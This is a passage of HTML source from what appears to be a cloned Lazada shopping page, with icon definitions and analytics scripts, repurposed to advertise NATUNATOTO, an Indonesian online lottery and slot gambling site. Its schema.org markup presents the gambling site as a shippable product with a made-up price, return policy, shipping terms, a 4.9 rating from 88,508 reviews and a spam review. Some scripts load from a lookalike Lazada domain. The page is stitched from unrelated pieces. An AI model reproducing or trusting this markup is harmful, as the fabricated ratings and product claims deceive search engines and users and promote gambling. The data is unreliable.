			<path d="M354.304 555.008c12.288 8.192 20.48 10.24 24.576-2.048 4.096-12.288 4.096-16.384 6.144-28.672 2.048-12.288 0-12.288-10.24-24.576-10.24-14.336-26.624-53.248-4.096-114.688 24.576-69.632 94.208-100.352 155.648-96.256 61.44 4.096 118.784 36.864 120.832 120.832 2.048 79.872-24.576 124.928-36.864 139.264-12.288 14.336-43.008 47.104-83.968 28.672-49.152-22.528-22.528-71.68-18.432-90.112 4.096-20.48 26.624-63.488 16.384-102.4-8.192-24.576-43.008-36.864-61.44-22.528-26.624 20.48-32.768 38.912-36.864 67.584-4.096 30.72 10.24 61.44 10.24 61.44s-32.768 131.072-38.912 165.888c-8.192 47.104-12.288 77.824-4.096 120.832 2.048 10.24 8.192 14.336 14.336 4.096 14.336-22.528 43.008-65.536 55.296-116.736 8.192-36.864 16.384-69.632 16.384-69.632s20.48 34.816 61.44 38.912c40.96 4.096 83.968-2.048 133.12-53.248 47.104-51.2 57.344-151.552 51.2-192.512-8.192-53.248-53.248-137.216-151.552-153.6-108.544-18.432-172.032 26.624-186.368 38.912-28.672 22.528-77.824 69.632-81.92 147.456-8.192 100.352 32.768 122.88 49.152 133.12z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_tumblr" viewBox="0 0 1024 1024">
			<path d="M552.96 1024h-81.92C212.992 1024 0 811.008 0 552.96v-81.92C0 212.992 212.992 0 471.04 0h81.92c258.048 0 471.04 212.992 471.04 471.04v81.92c0 258.048-212.992 471.04-471.04 471.04z" fill="#181818"></path>
			<path d="M649.216 679.936l26.624 81.92c-6.144 8.192-18.432 16.384-38.912 22.528-20.48 6.144-40.96 10.24-61.44 10.24-24.576 0-45.056-2.048-65.536-8.192-20.48-6.144-36.864-14.336-49.152-24.576L430.08 724.992c-8.192-14.336-14.336-26.624-18.432-40.96-4.096-14.336-6.144-26.624-6.144-40.96v-186.368H348.16v-73.728c16.384-6.144 30.72-14.336 45.056-24.576 12.288-10.24 22.528-20.48 30.72-30.72 8.192-10.24 14.336-22.528 20.48-34.816 6.144-12.288 10.24-24.576 12.288-34.816l6.144-30.72c0-2.048 0-2.048 2.048-2.048l2.048-2.048h83.968V368.64h114.688v86.016h-114.688v178.176c0 6.144 0 12.288 2.048 18.432 2.048 6.144 4.096 12.288 8.192 18.432 4.096 6.144 10.24 10.24 16.384 14.336s16.384 4.096 28.672 4.096c14.336 2.048 28.672-2.048 43.008-8.192z" fill="#FFFFFF"></path>
		</symbol>
		<symbol id="lazadaicon_next" viewBox="0 0 1024 1024">
			<path d="M618.66666633 516.26666699L281.60000033 853.33333299l85.333333 85.33333401L789.33333332 516.266667l-4.266667-4.266667-422.39999999-422.4-85.333333 85.333333 341.333333 341.33333399z"></path>
		</symbol>
		<symbol id="lazadaicon_delete" viewBox="0 0 1024 1024">
			<path d="M896 204.8L819.2 128 512 435.2 204.8 128 128 204.8l307.2 307.2L128 819.2 204.8 896l307.2-307.2 307.2 307.2 76.8-76.8-307.2-307.2z"></path>
		</symbol>
		<symbol id="lazadaicon_add" viewBox="0 0 1024 1024">
			<path d="M544 480v-160h-64v160h-160v64h160v160h64v-160h160v-64h-160z"></path>
		</symbol>
		<symbol id="lazadaicon_reduce" viewBox="0 0 1024 1024">
			<path d="M320 480h384v64h-384z"></path>
		</symbol>
		<symbol id="lazadaicon_check" viewBox="0 0 1024 1024">
			<path d="M840.533333 213.333333L938.666667 311.466667 362.666667 883.2 85.333333 605.866667l98.133334-98.133334 179.2 179.2z"></path>
		</symbol>
		<symbol id="lazadaicon_back" viewBox="0 0 1024 1024">
			<path d="M912.00000031 464H303.99999969l280.00000031-280.00000031L512 111.99999969 111.99999969 512l400.00000031 400.00000031 72-72-280.00000031-280.00000031H912.00000031z"></path>
		</symbol>
		<symbol id="lazadaicon_ellipsis" viewBox="0 0 1024 1024">
			<path d="M682.666667 512c0-46.933333 38.4-85.333333 85.333333-85.333333s85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333z m-85.33333399 0c0 46.933333-38.4 85.333333-85.33333301 85.33333301s-85.333333-38.4-85.33333301-85.33333301 38.4-85.333333 85.33333301-85.33333301 85.333333 38.4 85.33333301 85.33333301z m-256.00000001 0c0 46.933333-38.4 85.333333-85.333333 85.333333s-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333z" fill="#808080"></path>
		</symbol>
		<symbol id="lazadaicon_bgCircle" viewBox="0 0 1024 1024">
			<path d="M512 512m-426.666667 0a426.666667 426.666667 0 1 0 853.333334 0 426.666667 426.666667 0 1 0-853.333334 0Z" fill="#0a5d24"></path>
		</symbol>
		<symbol id="lazadaicon_dropDownArrow" viewBox="0 0 1024 1024">
			<path d="M650.08 458.08l52.32 52.32L512 700.8l-190.4-190.4 52.32-52.32L512 596.16z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_btnCheck" viewBox="0 0 1024 1024">
			<path d="M433.694118 602.352941l-90.352942-90.352941-57.223529 57.223529 147.576471 141.552942 304.188235-337.317647-57.223529-57.22353-246.964706 286.117647zM512 60.235294c249.976471 0 451.764706 201.788235 451.764706 451.764706s-201.788235 451.764706-451.764706 451.764706S60.235294 761.976471 60.235294 512 262.023529 60.235294 512 60.235294z" fill="#FF330C"></path>
		</symbol>
		<symbol id="lazadaicon_addToCart" viewBox="0 0 1024 1024">
			<path d="M520.533333 738.133333c-34.133333 0-64 29.866667-64 64s29.866667 64 64 64 64-29.866667 64-64-25.6-64-64-64zM324.266667 213.333333v64h64l119.466666 251.733334-46.933333 76.8c-4.266667 8.533333-8.533333 21.333333-8.533333 34.133333 0 34.133333 29.866667 64 64 64h392.533333V640h-379.733333c-4.266667 0-8.533333-4.266667-8.533334-8.533333v-4.266667l29.866667-55.466667h243.2c25.6 0 46.933333-12.8 55.466667-34.133333l119.466666-213.333333c12.8-4.266667 12.8-4.266667 12.8-12.8 0-21.333333-12.8-34.133333-34.133333-34.133334H460.8L430.933333 213.333333H324.266667z m524.8 524.8c34.133333 0 64 29.866667 64 64s-29.866667 64-64 64-64-29.866667-64-64 29.866667-64 64-64z m-610.133334-256h123.733334V554.666667H238.933333v140.8H166.4V554.666667H42.666667v-72.533334h123.733333v-128h76.8v128z" fill="#9E9E9E"></path>
		</symbol>
		<symbol id="lazadaicon_tooltip" viewBox="0 0 1024 1024">
			<path d="M469.333333 725.333333h85.333334v-256h-85.333334v256z m42.666667-640C277.333333 85.333333 85.333333 277.333333 85.333333 512s192 426.666667 426.666667 426.666667 426.666667-192 426.666667-426.666667S746.666667 85.333333 512 85.333333z m0 768c-187.733333 0-341.333333-153.6-341.333333-341.333333s153.6-341.333333 341.333333-341.333333 341.333333 153.6 341.333333 341.333333-153.6 341.333333-341.333333 341.333333zM469.333333 384h85.333334V298.666667h-85.333334v85.333333z" fill="#808080"></path>
		</symbol>
		<symbol id="lazadaicon_broadcast" viewBox="0 0 1024 1024">
			<path d="M66.28571471 360.11428538v303.87428619h197.99999994L512 917.18857149V106.81142851L264.28571481 360.11428538H66.28571471zM734.85714313 512c0-91.13142842-49.57714313-167.14285687-123.84-202.59428526v405.18857052C685.27999998 679.14285687 734.85714313 603.23428535 734.85714313 512zM611.01714313 66.28571471v106.35428524c143.65714313 45.60000006 247.6457147 177.2571431 247.64571372 339.3942854 0 162.06857149-104.02285691 293.76000001-247.64571372 339.32571454V957.71428529C809.12000005 912.11428539 957.71428529 729.78285684 957.71428529 512 957.71428529 294.28571476 809.12000005 111.88571461 611.01714313 66.28571471z" fill="#26A96D"></path>
		</symbol>
		<symbol id="lazadaicon_close" viewBox="0 0 1024 1024">
			<path d="M555.424 516.608l158.4-158.4-54.336-54.304-158.4 158.4-153.856-153.856-54.304 54.304 153.888 153.856-149.344 149.344 54.304 54.304 149.344-149.344 153.856 153.856 54.304-54.304-153.856-153.856z m-43.008 472.64c-265.088 0-480-214.944-480-480 0-265.12 214.912-480 480-480 265.088 0 480 214.88 480 480 0 265.056-214.912 480-480 480z"></path>
		</symbol>
		<symbol id="lazadaicon_closeBtn" viewBox="0 0 1024 1024">
			<path d="M0 512C0 229.23 229.23 0 512 0s512 229.23 512 512-229.23 512-512 512S0 794.77 0 512z m768-204.8L716.8 256 512 460.8 307.2 256 256 307.2 460.8 512 256 716.8l51.2 51.2L512 563.2 716.8 768l51.2-51.2L563.2 512 768 307.2z" fill="#D1D3D4"></path>
		</symbol>
		<symbol id="lazadaicon_installment" viewBox="0 0 1024 1024">
			<path d="M776.7552 779.6224l-3.0464 0.4864v-41.856l3.072 0.4864c23.04 3.4816 39.04 13.568 39.0144 20.3776 0 6.8864-16.0256 16.9984-39.04 20.5056z m-32.2304-73.6l-3.0208-0.384c-25.472-3.4048-41.0624-14.336-41.1136-20.7104 0.0768-6.3744 15.7184-17.3568 41.1136-20.7616l3.0208-0.384v42.24z m88.192 26.2912a47.8976 47.8976 0 0 0-11.0592-6.9632c-10.5728-5.0944-26.4192-9.6-45.7472-13.056l-2.2016-0.4096v-47.9488l3.072 0.4608c17.92 2.7136 30.5152 9.1136 35.9168 14.7712l28.2624-10.0352c-9.1648-17.7408-33.6896-30.8224-64.896-34.4064l-2.3552-0.2816v-25.7536h-29.184v25.5744l-2.4064 0.2304c-41.728 4.224-70.8352 24.9856-70.8352 50.4576 0 12.9024 7.2192 24.6784 21.0432 34.048l1.1264 0.5888c6.6816 3.5328 21.8624 10.1376 48.8448 14.4896l2.2272 0.3584v45.9264l-3.0208-0.4096c-19.712-2.6624-34.048-9.9584-39.0144-16.2304l-29.0304 7.1424c7.424 20.1472 33.9712 35.2256 68.6592 38.7584l2.4064 0.256v26.24l29.184 0.0256v-26.4704l2.3552-0.256c40.576-4.6592 68.9152-25.3696 68.9152-50.304 0-8.6784-3.2768-16.8192-9.6256-24.1408a64.1536 64.1536 0 0 0-2.6368-2.6624z m-74.624 137.7792c-83.968 0-152.2944-68.7104-152.2944-153.1648 0-84.4544 68.352-153.1904 152.32-153.1904 84.0192 0 152.3456 68.736 152.3456 153.1904s-68.3264 153.1648-152.3712 153.1648z m0-347.6224c-106.624 0-193.3824 87.2448-193.3824 194.4576 0 107.2384 86.784 194.432 193.3824 194.432 106.6752 0 193.4336-87.1936 193.4336-194.432 0-107.2128-86.7584-194.4576-193.4336-194.4576z m-467.0976 94.4384h53.8368v-54.144h-53.8368v54.144z m0 108.0064h53.8112v-54.144h-53.8368v54.144z m0-216.064h53.8368v-54.144h-53.8368v54.144z m-107.3152 108.0576H237.568v-54.144H183.68v54.144z m0 108.0064h53.8368v-54.144H183.6544v54.144z m214.6816-216.064h53.8368v-54.144h-53.8368v54.144zM118.528 788.8128a20.5312 20.5312 0 0 1-20.1984-20.3008V389.8368h652.032v96.2304c1.8944-0.0256 3.6096-0.256 5.5296-0.256 14.6688 0 28.3648 1.408 41.5744 3.584V217.728a67.6864 67.6864 0 0 0-67.328-67.6608h-71.6288v47.36h71.6288c10.9568 0 20.224 9.3184 20.224 20.3008v124.7488H98.304V217.728c0-10.9824 9.2672-20.3008 20.224-20.3008h85.8624v60.5952a23.6032 23.6032 0 0 0 47.1552 0V197.4272h0.128v-47.36h-0.128V100.48A23.6288 23.6288 0 0 0 227.9936 76.8a23.6544 23.6544 0 0 0-23.6032 23.68v49.5872H118.528A67.6864 67.6864 0 0 0 51.2 217.728V768.512a67.6864 67.6864 0 0 0 67.328 67.6864h447.7952a236.5696 236.5696 0 0 1-19.456-47.3856H118.4768z m439.2448-530.7904a23.6032 23.6032 0 0 0 47.1296 0V100.48a23.6288 23.6288 0 0 0-23.552-23.68 23.6544 23.6544 0 0 0-23.552 23.68v49.5616h-75.648v47.3856h75.6224v60.5952z m-176.64 0c0 13.0816 10.5216 23.6544 23.552 23.6544a23.552 23.552 0 0 0 23.552-23.6544V197.4272h0.0768V150.0416h-0.1024V100.48A23.6032 23.6032 0 0 0 404.6592 76.8a23.6288 23.6288 0 0 0-23.552 23.68v49.5616h-75.5968v47.3856h75.5712v60.5952z m17.2544 466.8928h53.8368v-54.144h-53.8368v54.144z m0-108.0064h53.8368v-54.144h-53.8368v54.144z m107.3664-108.0576h53.8624v-54.144h-53.8624v54.144z" fill="#183545"></path>
		</symbol>
		<symbol id="lazadaicon_im" viewBox="0 0 1024 1024">
			<path d="M675.84 499.712c0 4.096 0 8.192-4.096 12.288 0 4.096-4.096 8.192-8.192 12.288-4.096 4.096-8.192 4.096-12.288 8.192-4.096 0-8.192 4.096-12.288 4.096H286.72l-143.36 143.36V180.224c0-4.096 0-8.192 4.096-12.288 0-4.096 4.096-8.192 8.192-12.288 0-4.096 4.096-8.192 8.192-8.192s8.192-4.096 12.288-4.096h462.848c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v319.488z m167.936-192.512c4.096 0 8.192 0 12.288 4.096 4.096 0 8.192 4.096 12.288 8.192 4.096 4.096 4.096 8.192 8.192 12.288 0 4.096 4.096 8.192 4.096 12.288v536.576L737.28 737.28H344.064c-4.096 0-8.192 0-12.288-4.096-4.096 0-8.192-4.096-12.288-8.192-4.096-4.096-4.096-8.192-8.192-12.288 0-4.096-4.096-8.192-4.096-12.288v-69.632h466.944V307.2h69.632z"></path>
		</symbol>
		<symbol id="lazadaicon_emptyHeart" viewBox="0 0 1024 1024">
			<path d="M516.266667 874.666667l-328.533334-324.266667c-76.8-76.8-76.8-200.533333 0-277.333333 34.133333-42.666667 85.333333-59.733333 136.533334-59.733334s102.4 21.333333 140.8 55.466667L512 320l46.933333-46.933333c38.4-42.666667 89.6-59.733333 140.8-59.733334s102.4 21.333333 140.8 55.466667c38.4 38.4 55.466667 85.333333 55.466667 136.533333s-21.333333 102.4-55.466667 136.533334l-324.266666 332.8zM324.266667 260.266667c-42.666667 0-76.8 12.8-106.666667 42.666666-55.466667 55.466667-59.733333 153.6 0 213.333334L512 810.666667l294.4-294.4c29.866667-29.866667 42.666667-64 42.666667-106.666667 0-38.4-12.8-76.8-42.666667-106.666667-55.466667-55.466667-153.6-55.466667-213.333333 0L512 384l-81.066667-81.066667c-25.6-29.866667-64-42.666667-106.666666-42.666666z" fill="#808080"></path>
		</symbol>
		<symbol id="lazadaicon_fullHeart" viewBox="0 0 1024 1024">
			<path d="M704 128c-72.533333 0-145.066667 34.133333-192 89.6-46.933333-55.466667-119.466667-89.6-192-89.6-132.266667 0-234.666667 102.4-234.666667 234.666667 0 162.133333 145.066667 294.4 362.666667 490.666666l64 55.466667 64-55.466667c217.6-200.533333 362.666667-332.8 362.666667-490.666666 0-132.266667-102.4-234.666667-234.666667-234.666667z" fill="#939598"></path>
		</symbol>
		<symbol id="lazadaicon_mute" viewBox="0 0 1024 1024">
			<path d="M1024 451.142621l-63.346759-63.329104-89.15862 89.176276-89.193931-89.158621-63.382069 63.311449 89.229241 89.193931-89.229241 89.193931 63.346758 63.329103 89.229242-89.193931 89.15862 89.193931L1024 629.530483l-89.193931-89.193931zM0 280.364138v463.271724h227.116138L647.062069 1019.003586V4.996414L227.186759 280.364138H0z m94.119724 94.119724h99.998897V649.533793H94.102069V374.466207zM552.96 844.729379l-264.686345-173.550345v-318.322758l264.686345-173.585655v665.458758z"></path>
		</symbol>
		<symbol id="lazadaicon_sound" viewBox="0 0 1024 1024">
			<path d="M643.990069 8.474483L226.674759 282.129655H0.865103v460.446897h225.739035l417.368276 273.655172V8.474483h0.017655zM94.419862 375.684414h99.36331V649.004138H94.419862V375.702069z m456.033104 467.367724l-263.09738-172.491035V354.198069l263.079724-172.526345v661.362759zM745.613241 383.735172h93.554759v257.218207h-93.554759zM930.445241 302.856828H1024v419.027862h-93.554759z"></path>
		</symbol>
		<symbol id="lazadaicon_smallScreen" viewBox="0 0 1024 1024">
			<path d="M105.6 105.6h208.384V0H0v309.141333h105.6zM918.4 705.216v213.184h-208.405333V1024H1024V705.216zM84.394667 676.394667h190.613333L18.752 932.650667l74.666667 74.666666 256.256-256.256v190.634667h105.6V570.794667H84.394667zM939.626667 347.605333h-190.634667L1005.226667 91.349333l-74.666667-74.666666-256.213333 256.256V82.325333h-105.6v370.88h370.88z"></path>
		</symbol>
		<symbol id="lazadaicon_largeScreen" viewBox="0 0 1024 1024">
			<path d="M105.621333 309.162667V105.621333h208.384V0.021333H0v309.141334zM710.4 105.621333h208.405333v203.541334h105.6V0.021333H710.4zM313.984 918.378667H105.621333v-213.184H0v318.784h313.984zM918.784 705.194667v213.184H710.4v105.6h313.962667V705.194667z"></path>
		</symbol>
		<symbol id="lazadaicon_arrowDown" viewBox="0 0 1024 1024">
			<path d="M806.4 341.333333l89.6 89.6-384 379.733334-384-379.733334L217.6 341.333333l294.4 294.4z"></path>
		</symbol>
		<symbol id="lazadaicon_arrowUp" viewBox="0 0 1024 1024">
			<path d="M806.4 768l89.6-89.6L512 298.666667l-384 379.733333L217.6 768l294.4-294.4z"></path>
		</symbol>
		<symbol id="lazadaicon_star_half" viewBox="0 0 1024 1024">
			<path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z" fill="#EFF0F5"></path>
			<path d="M512 797.866667V51.2c0-4.266667-4.266667-8.533333-8.533333-8.533333s-8.533333 4.266667-8.533334 4.266666l-119.466666 298.666667-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
		</symbol>
		<symbol id="lazadaicon_star_full" viewBox="0 0 1024 1024">
			<path d="M512 797.866667l260.266667 166.4c8.533333 4.266667 21.333333 4.266667 29.866666-8.533334 4.266667-4.266667 4.266667-8.533333 4.266667-17.066666l-68.266667-315.733334 234.666667-213.333333c8.533333-8.533333 8.533333-21.333333 0-29.866667-4.266667-4.266667-8.533333-4.266667-12.8-8.533333l-307.2-25.6-119.466667-294.4c-4.266667-12.8-17.066667-17.066667-29.866666-12.8l-12.8 12.8-115.2 294.4-307.2 29.866667c-12.8 0-21.333333 8.533333-21.333334 21.333333 0 4.266667 4.266667 8.533333 8.533334 12.8l234.666666 213.333333L217.6 938.666667c-4.266667 12.8 4.266667 21.333333 17.066667 25.6 4.266667 0 12.8 0 17.066666-4.266667l260.266667-162.133333z"></path>
		</symbol>
		<symbol id="lazadaicon_location" viewBox="0 0 1024 1024">
			<path d="M520.533333 264.533333c-42.666667 0-76.8 12.8-106.666666 42.666667s-42.666667 64-42.666667 106.666667 12.8 76.8 42.666667 106.666666 64 42.666667 106.666666 42.666667 76.8-12.8 106.666667-42.666667 42.666667-68.266667 42.666667-106.666666c0-42.666667-12.8-76.8-42.666667-106.666667s-68.266667-42.666667-106.666667-42.666667z m0 34.133334c34.133333 0 59.733333 8.533333 81.066667 34.133333 21.333333 21.333333 34.133333 51.2 34.133333 81.066667 0 34.133333-12.8 59.733333-34.133333 81.066666s-51.2 34.133333-81.066667 34.133334c-34.133333 0-59.733333-12.8-81.066666-34.133334s-34.133333-51.2-34.133334-81.066666c0-34.133333 12.8-59.733333 34.133334-81.066667s46.933333-34.133333 81.066666-34.133333z"></path>
			<path d="M729.6 187.733333c-59.733333-55.466667-128-85.333333-209.066667-85.333333-81.066667 0-153.6 29.866667-209.066666 85.333333-59.733333 55.466667-85.333333 128-85.333334 209.066667 0 55.466667 12.8 102.4 38.4 149.333333 0 0 4.266667 4.266667 4.266667 8.533334l230.4 358.4c8.533333 12.8 21.333333 12.8 29.866667 0l247.466666-362.666667c29.866667-46.933333 42.666667-98.133333 42.666667-153.6 0-81.066667-29.866667-153.6-89.6-209.066667z m-21.333333 21.333334c51.2 51.2 76.8 110.933333 76.8 183.466666 0 51.2-12.8 93.866667-34.133334 132.266667l-247.466666 362.666667h29.866666L298.666667 533.333333c0-4.266667-8.533333-8.533333-4.266667-8.533333-21.333333-38.4-34.133333-81.066667-34.133333-128 0-72.533333 25.6-132.266667 76.8-183.466667 51.2-51.2 110.933333-76.8 183.466666-76.8 72.533333 0 132.266667 21.333333 187.733334 72.533334z"></path>
		</symbol>
		<symbol id="lazadaicon_search" viewBox="0 0 1024 1024">
			<path d="M820.662857 785.554286L635.611429 600.502857c33.645714-43.154286 52.662857-95.817143 52.662857-151.405714 0-65.097143-25.6-126.537143-71.68-173.348572-46.811429-45.348571-108.251429-70.948571-173.348572-70.948571-65.828571 0-127.268571 25.6-173.348571 71.68-46.08 46.08-71.68 107.52-71.68 173.348571s25.6 126.537143 71.68 173.348572c46.08 46.08 107.52 71.68 173.348571 71.68 64.365714 0 124.342857-24.868571 170.422857-69.485714l183.588572 183.588571 23.405714-23.405714zM444.708571 664.868571c-57.051429 0-110.445714-21.942857-151.405714-62.902857-40.228571-40.228571-62.902857-93.622857-62.902857-150.674285 0-57.051429 21.942857-110.445714 62.902857-150.674286 40.96-40.96 94.354286-62.902857 151.405714-62.902857 57.051429 0 110.445714 21.942857 150.674286 62.902857S658.285714 394.24 658.285714 451.291429s-21.942857 110.445714-62.902857 150.674285c-40.228571 40.228571-93.622857 62.902857-150.674286 62.902857z"></path>
		</symbol>
		<symbol id="lazadaicon_great" viewBox="0 0 1024 1024">
			<path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z"></path>
		</symbol>
	</svg>
	<script type="text/javascript" id="beacon-aplus" src="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/alilog/mlog/aplus_int.js" exparams="clog=o&aplus&sidx=aplusSidx&ckx=aplusCkx" async defer></script>
	<div class="mui-zebra-module" id="J_icms-5004710-1520248008751" data-module-id="icms-5004710-1520248008751" data-version="5.0.5">
		<script type="text/javascript">
		try {
			if(typeof window === "object") {
				window.CROSSIMAGE_GRAYSCALE_RULE = {
					"id-live-01.slatic.net": "id-test-11.slatic.net",
					"id-live-02.slatic.net": "id-test-11.slatic.net",
					"id-live-03.slatic.net": "id-test-11.slatic.net",
					"id-live.slatic.net": "id-test-11.slatic.net",
				};
				window.crossimageConfig = {
					quality: "q80",
				};
			}
		} catch(error) {
			console.log("CROSSIMAGE CONFIG ERROR");
		}
		</script>
	</div>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "Product",
  "name": "NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar",
  "image": "https://keystoneclub.tokyo/natunatoto.png",
  "description": "NATUNATOTO hadir jadi salah satu pilihan yang cukup seru untuk dicoba. Bukan sekadar tempat main slot gacor resmi biasa, di sini pemain bisa ngerasain suasana berbeda karena banyak pilihan permainan yang gampang dipahami. Bonus newmember juga jadi salah satu daya tarik, bikin pengalaman awal terasa lebih menyenangkan tanpa harus keluar modal besar.",
  "url": "https://keystoneclub.tokyo/",
  "brand": {
    "@type": "Brand",
    "name": "NATUNATOTO"
  },
  "offers": {
    "@type": "Offer",
    "url": "https://keystoneclub.tokyo/",
    "price": "25000",
    "priceCurrency": "IDR",
    "priceValidUntil": "2025-12-22",
    "availability": "http://schema.org/InStock",
    "hasMerchantReturnPolicy": {
      "@type": "MerchantReturnPolicy",
      "refundType": "http://schema.org/FullRefund",
      "merchantReturnLink": "https://keystoneclub.tokyo/",
      "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
      "merchantReturnDays": 60,
      "returnMethod": "https://schema.org/ReturnByMail",
      "returnFees": "https://schema.org/FreeReturn",
      "returnPolicyCountry": {
        "@type": "Country",
        "name": "ID"
      },
      "applicableCountry": {
        "@type": "Country",
        "name": "ID"
      }
    },
    "shippingDetails": {
      "@type": "OfferShippingDetails",
      "shippingRate": {
        "@type": "MonetaryAmount",
        "value": "10000",
        "currency": "IDR"
      },
      "shippingDestination": {
        "@type": "DefinedRegion",
        "addressCountry": {
          "@type": "Country",
          "name": "ID"
        }
      },
      "deliveryTime": {
        "@type": "ShippingDeliveryTime",
        "cutoffTime": "15:00",
        "handlingTime": {
          "@type": "QuantitativeValue",
          "minValue": 1,
          "maxValue": 2,
          "unitCode": "DAY"
        },
        "transitTime": {
          "@type": "QuantitativeValue",
          "minValue": 2,
          "maxValue": 3,
          "unitCode": "DAY"
        }
      }
    }
  },
  "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "4.9",
    "reviewCount": "88508"
  },
  "review": {
    "@type": "Review",
    "reviewRating": {
      "@type": "Rating",
      "ratingValue": "5",
      "bestRating": "5"
    },
    "author": {
      "@type": "Person",
      "name": "Seopouchi"
    },
    "reviewBody": "NATUNATOTO | Agen Situs Togel Slot Gacor Resmi Bonus Newmember Terbesar"
  }
}
</script>

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [
    {
      "@type": "ListItem",
      "position": 1,
      "item": {
        "@id": "https://form.milnet.ca/#ds",
        "name": "NATUNATOTO"
      }
    },
    {
      "@type": "ListItem",
      "position": 2,
      "item": {
        "@id": "https://form.milnet.ca/#ads",
        "name": "BANDAR TOGEL"
      }
    },
    {
      "@type": "ListItem",
      "position": 3,
      "item": {
        "@id": "https://form.milnet.ca/#dsp",
        "name": "TOGEL ONLINE"
      }
    }
  ]
}
</script>
<script>
	window.__bl = {};
	(window._blReport = function(e, t) {
		window.__bl && (__bl.api ? __bl[e].apply(__bl, t) : ((__bl.pipe = __bl.pipe || []), __bl.pipe.push([e].concat(t))));
	}),
	window.addEventListener("error", function(e) {
			_blReport("error", [e.error, e]);
		}),
		window.addEventListener("unhandledrejection", function(e) {
			"[object Error]" === Object.prototype.toString.call(e.reason) && _blReport("error", [e.reason]);
		});
	</script>
	<script>
	window.g_config = window.g_config || {};
	window.g_config.regionID = "ID";
	window.g_config.language = "id";
	</script>
	<script src="https://g.lazcdn.com/g/lzd/assets/1.2.13/??babel-polyfill/6.26.0/polyfill.min.js,react/16.8.0/react.production.min.js,react-dom/16.8.0/react-dom.production.min.js"></script>
	<script src="https://cdn.lazadapro.co/lazada/g.lazcdn.com/g/lzd/assets/0.0.5/next/0.19.21/next.min.js"></script>
	<link rel="stylesheet" href="https://g.lazcdn.com/g/lzdmod/??site-nav-pc/5.2.43/pc/index.css,site-menu-nav-pc/5.0.83/pc/index.css,site-menu-pc/5.0.51/pc/index.css" />
	<script>
	window.g_config = window.g_config || {};
	window.g_config.loadedCss = window.g_config.loadedCss || [];
	window.g_config.loadedCss = ["@ali/lzdmod-site-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-nav-pc/pc/index.css", "@ali/lzdmod-site-menu-pc/pc/index.css"];
	</script>
	<div class="mui-zebra-module" id="J_icms-5000458-1511711480682" data-module-id="icms-5000458-1511711480682" data-version="5.2.43">
		<script>
		(function() {
			try {
				if(window.aplusPageIdSetComplete || /AliApp/i.test(navigator.userAgent)) {
					return;
				}
				var get_cookie = function(sName) {
					var sRE = "(?:; )?" + sName + "=([^;]*);?";
					var oRE = new RegExp(sRE);
					if(oRE.test(document.cookie)) {
						var str = decodeURIComponent(RegExp["$1"]) || "";
						if(str.trim().length > 0) {
							return str;
						} else {
							return "-";
						}
					} else {
						return "-";
					}
				};
				var getRand = function() {
					var page_id = get_cookie("cna") || "001";
					page_id = page_id.toLowerCase().replace(/[^a-z\d]/g, "");
					page_id = page_id.substring(0, 16);
					var d = new Date().getTime();
					var randend = [page_id, d.toString(16)].join("");
					for(var i = 1; i < 10; i++) {
						var _r = parseInt(Math.round(Math.random() * 10000000000), 10).toString(16);
						randend += _r;
					}
					randend = randend.substr(0, 42);
					return randend;
				};
				var pageid = getRand();
				var aq = window.aplus_queue || (window.aplus_queue = []);
				aq.push({
					action: "aplus.appendMetaInfo",
					arguments: ["aplus-cpvdata", {
						pageid: pageid
					}],
				});
				aq.push({
					action: "aplus.appendMetaInfo",
					arguments: ["aplus-exdata", {
						st_page_id: pageid
					}],
				});
				// ??aplus
				var gq = window.goldlog_queue || (window.goldlog_queue = []);
				gq.push({
					action: "goldlog.appendMetaInfo",
					arguments: ["aplus-cpvdata", {
						pageid: pageid
					}],
				});
				gq.push({
					action: "goldlog.appendMetaInfo",
					arguments: ["aplus-exdata", {
						st_page_id: pageid
					}],
				});
				window.aplusPageIdSetComplete = true;
			} catch(err) {
				console.error(err);
			}
		})();
		</script>
		<link rel="stylesheet" href="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.css" />
		<script src="https://g.lazcdn.com/g/lazada-search-fe/lzd-searchbox/0.4.11/index.js"></script>
		<script>
		window.g_config = window.g_config || {};
